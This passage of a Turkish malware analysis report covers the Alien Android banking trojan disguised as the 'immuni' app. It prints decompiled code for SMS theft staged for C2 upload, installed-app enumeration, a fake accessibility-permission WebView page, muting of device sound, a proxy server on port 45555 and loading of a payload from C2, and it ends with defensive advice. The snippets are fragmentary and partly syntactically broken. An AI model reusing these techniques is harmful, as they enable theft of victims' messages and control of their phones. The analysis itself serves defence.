Ayrıca elde ettiği SMS ve SMS gönderen telefon numaralarını SharedPrefs ve JSON olarak tutarak C2 sunucularına aktarmak üzere saklamaktadır.

```
if (objArr != null) {
 int length = objArr.length;
 int r4 = 0;
 while (r4 < length) {
 SmsMessage createFromPdu = SmsMessage.createFromPdu((byte[]) objArr[r4]);
 str2 = str2 + createFromPdu.getDisplayMessageBody();
 r4++;
 str = createFromPdu.getDisplayOriginatingAddress();
 }
 String str3 = "Input SMS: " + str + " Text: " + str2 + "[143523#]";
 bVar.a("sendSMS", str3);
 bVar.f(context, bVar.f239a.ab, str3);
 bVar.h(context, bVar.j(context, bVar.f239a.Q));
}</pre>
```

Sistemde yüklü olan uygulamaların listesini JSON olarak kaydetmektedir.

```
JSONObject jSONObject4 = new JSONObject();
PackageManager packageManager = getPackageManager();
for (ApplicationInfo applicationInfo : packageManager.getInstalledApplications(0)) {
 if (packageManager.getLaunchIntentForPackage(applicationInfo.packageName) != null) {
 jSONObject4.put(String.valueOf(r2), applicationInfo.packageName);
 r2++;
```


Sistemin internete bağlı olup olmadığını ve network tipini (connected, metered vs) kontrol etmektedir.

```
v0, 1
{p0, v0}, <ref ConnectivityManager.getNetworkInfo(int) imp. @ _def_ConnectivityManager.getNetworkInfo(int) imp. @ _d
```

Zararlı yazılım, ilk açılışta Accessibility Servislerini kullanarak gerekli yetkileri almak için sahte bir html sayfası oluşturmaktadır.

Xiaomi'de kullanılan MIUI arayüzden dolayı zararlı yazılım, kullanıcı Xiaomi marka telefon kullanıyor ve Xiaomi telefonlarda kullanılan MIUI arayüzü versiyonu 11 veya 11'den büyük ise farklı bir class'ı çalıştırmaktadır. İki class'da aynı işi yapmakta fakat MIUI arayüzüne uygun olması için ona özel ayarlanması gerekmektedir.

```
this.c = new WebView(this);
this.c.getSettings().setJavaScriptEnabled(true);
this.c.setScrollBarStyle(0);
this.c.setWebViewClient(new b(this, (byte) 0));
this.c.setWebChromeClient(new a(this, (byte) 0));
this.c.setWebChromeClient(new a(this, (byte) 0));
this.c.addJavascriptInterface(new WebAppInterface(this), "Android");
String = b.e(this.f299b.bh + this.f299b.bi + this.f299b.bj + this.f299b.bk + this.f299b.bl);
String lowerCase = Locale.getDefault().getLanguage().toLowerCase();
String a2 = "var lang = 'en'";
String replace = c.replace(a2, "var lang = '" + lowerCase + "'").replace("Start Accessibility"), this.f299b.j);
if ("xiaomi").equalsIgnoreCase(Build.MANUFACTURER)) {
 if (b.a() >= ll) {
 String a3 = "%Enable Accessibility Service%";
 str = replace.replace(a3, this.f298a.d() + this.f298a.c());
 this.c.loadDataWithBaseURL(null, str, a("text/html"), "UTF-8", null);
 setContentView(this.c);
 }
 b.a();
}
str = replace.replace("%Enable Accessibility Service%"), this.f298a.c());
this.c.loadDataWithBaseURL(null, str, a("text/html"), "UTF-8", null);
setContentView(this.c);
```



Ayrıca sistemin dili Türkçe ise zararlı yazılım html sayfasındaki başlığı Türkçe yapmaktadır.

```
public final String c() {
 try {
 JSONObject jSONObject = new JSONObject(this.f239a.bc);
 String lowerCase = Locale.getDefault().getLanguage().toLowerCase();
 if (lowerCase.equals("tr")) {
 return "Lütfen immuni Etkinleştirin";
 }
 String string = jSONObject.getString(lowerCase);
 return string + " " + "immuni";
 } catch (Exception unused) {
 return "Enable" + " " + "immuni";
 }
}
```

21

Zararlı yazılım, sistemin ses ve titreşim ayarlarını kapatmaktadır.

```
public static void y(Context context) {
 try {
 AudioManager audioManager = (AudioManager) context.getSystemService("audio");
 audioManager.setStreamMute(1, true);
 audioManager.setStreamMute(3, true);
 audioManager.setStreamVolume(4, 0, 0);
 audioManager.setStreamVolume(8, 0, 0);
 audioManager.setStreamVolume(5, 0, 0);
 audioManager.setStreamVolume(2, 0, 0);
 audioManager.setStreamVolume(2, 0, 0);
 audioManager.setVibrateSetting(1, 0);
 } catch (Exception unused) {
}
```

Eğer zararlı yazılım yönetici yetkilerine sahip ise cihazı kilitleyebilmektedir.

Zararlı yazılım, neredeyse dünyada konuşulan çoğu dili hedef almaktadır. Fakat eski Sovyet ülkelerinden herhangi birisi listede yoktur.

| İngilizce | Almanca  | Afrikaanca | Çince    | Çekçe      | Holandaca | Fransıcza |
|-----------|----------|------------|----------|------------|-----------|-----------|
| Italyanca | Japonca  | Korece     | Lehçe    | İspanyolca | Arapça    | Bulgarca  |
| Katalanca | Hırvatça | Danca      | Fince    | Yunanca    | İbranice  | Hintçe    |
| Macarca   | Letonca  | Litvanca   | Norveççe | Portekizce | Rumence   | Sırpça    |
| Slovakça  | Slovence | Tayca      | Türkçe   | Vietnamca  |           |           |

Alien, 45555 portunda çalışan bir proxy server başlatmaktadır.

```
ServerSocket serverSocket = new ServerSocket(45555);
b bVar = wuynkhukd.this.f304a;
String a2 = "ProxyServer");
bVar.a(a2, "Port=") + serverSocket.getLocalPort());
while (true) {
 Socket accept = serverSocket.accept();
 if (Thread.currentThread().isInterrupted()) {
 serverSocket.close();
 accept.close();
 return;
```

Alien, C2 sunucusundan "patch.ring0.run" adlı payload'ı indirmektedir. Fakat C2 sunucusu kapandığından dolayı işlem başarısız olmaktadır.

```
...getDir("outdex", 0).getAbsolutePath(), null, bVar.getClass().getClassLoader()).loadClass("patch.ring0.run");
```

# Çözüm Önerileri

- -Uygulamalara gereksiz izinler verilmemelidir.
- Google Play Protect gibi kötü amaçlı yazılımdan koruma yazılımı güncel ve çalışır durumda olmalıdır.
- İşletim sistemi güncel tutulmalıdır.
- Kaynağı belirsiz olan uygulamalar indirilmemeli ve yüklenmemelidir.
- E-posta ekleri açılırken dikkatli olunmalıdır.
- Şüpheli E-posta ekleri uzmanlar tarafından incelenmeli veya kaldırılmalıdır.
- Erişilebilirlik izni isteyen uygulamalar dikkatle incelenmelidir.
- Resmi uygulama marketlerinin dışından uygulama kurulmamalıdır.
- 3. Parti uygulama yükleme ayarı devre dışı bırakılmalıdır.
- Çok faktörlü kimlik doğrulaması kullanılmalıdır.

# Hazırlayanlar

# Mustafa GÜNEL

https://www.linkedin.com/in/mustafa-gunel

# Halil FİLİK

https://www.linkedin.com/in/halilfilik